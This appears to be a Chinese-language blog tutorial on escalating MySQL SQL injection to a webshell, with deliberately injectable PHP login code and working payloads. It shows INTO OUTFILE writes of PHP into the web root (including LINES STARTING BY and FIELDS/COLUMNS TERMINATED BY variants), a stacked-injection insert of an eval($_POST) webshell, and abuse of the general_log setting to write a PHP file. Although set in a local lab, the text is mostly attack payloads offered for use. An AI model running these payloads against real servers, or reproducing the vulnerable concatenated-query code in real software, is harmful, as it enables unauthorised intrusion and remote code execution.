前言
由 sql 注入入手 GetShell,姿势少见但好用。
虽然好用,但是作为旁门左道,需要同时满足多种条件。
into outfile
- 前提:
- 知道绝对路径
- 有写文件的权限
- 单引号未过滤
- secure_file_priv 没有具体值
secure_file_priv:
- secure_file_priv 的值为
null,表示限制 mysqld 不允许导入 / 导出 - 当 secure_file_priv 的值为
/tmp/,表示限制 mysqld 的导入 / 导出只能发生在/tmp/目录下 - 当 secure_file_priv 的值没有具体值时,表示不对 mysqld 的导入 / 导出做限制
测试代码:
<?php
$conn = new mysqli("localhost", "root", "root", "sqlshell");
if (!$conn) {
die($conn->error);
}
if (isset($_POST['username']) && isset($_POST['password'])) {
$username = $_POST['username'];
$password = $_POST['password'];
$query = "SELECT * FROM users WHERE username = '" . $username . "';";
$result = $conn->query($query);
if (!$result) {
die($result->error);
}
$row = $result->fetch_row();
if($password === $row[1]){
echo "Hello " .$row[0]. " !";
}else{
echo "Login failed!";
}
} else {
highlight_file(__FILE__);
}union select

payload:

password=123456&username=admin' union select 1,'<?php phpinfo();?>' into outfile 'D:/Environment/phpstudy_pro/WWW/shell.php' #结果:
line starting
设置每行开头的字符。

payload:
password=123456&username=admin' into outfile 'D:/Environment/phpstudy_pro/WWW/shell.php' lines starting by '<?php phpinfo();?>'#结果:
fields terminated
设置字段之间的分隔符,默认值是 \t 。

payload:
password=123456&username=admin' into outfile 'D:/Environment/phpstudy_pro/WWW/shell.php' fields terminated by '<?php phpinfo();?>'#结果:
COLUMNS terminated

payload:
password=123456&username=admin' into outfile 'D:/Environment/phpstudy_pro/WWW/shell.php' COLUMNS terminated by '<?php phpinfo();?>'#结果:
堆叠注入
- 前提:
- 未对
;进行过滤- 中间层查询数据库信息时可同时执行多条sql语句
测试代码:
<?php
$conn = new mysqli("localhost", "root", "root", "sqlshell");
if ($conn->error) {
die($conn->error);
}
if (isset($_POST['username']) && isset($_POST['password'])) {
$username = $_POST['username'];
$password = $_POST['password'];
$query = "SELECT * FROM users WHERE username = '" . $username . "';";
$conn->multi_query($query);
$result = $conn->store_result();
if (!$result) {
die(mysqli_error($conn));
}
$row = $result->fetch_row();
echo "Hello " . $row[0] . " !<br>";
} else {
highlight_file(__FILE__);
}
insert into
把木马插入到数据库,在页面查询的时候带出执行。
payload:

password=1&username=2';insert into users(username,password) values('<?php eval($_POST["shell"]);?>','test');#结果:
log
利用 mysql 的日志文件写马。
payload:
SHOW GLOBAL VARIABLES LIKE 'general_log'; # 查看全局日志是否开启
SET GLOBAL general_log = ON; # 开启全局日志
SET GLOBAL general_log_file = 'D:/Environment/phpstudy_pro/WWW/shell.php'; # 设置全局日志路径
SELECT '<?php phpinfo();?>'; # 写马结果: